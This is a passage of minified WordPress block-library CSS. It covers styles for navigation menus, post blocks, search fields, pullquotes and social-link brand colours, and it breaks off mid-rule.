.wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:0 0;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) 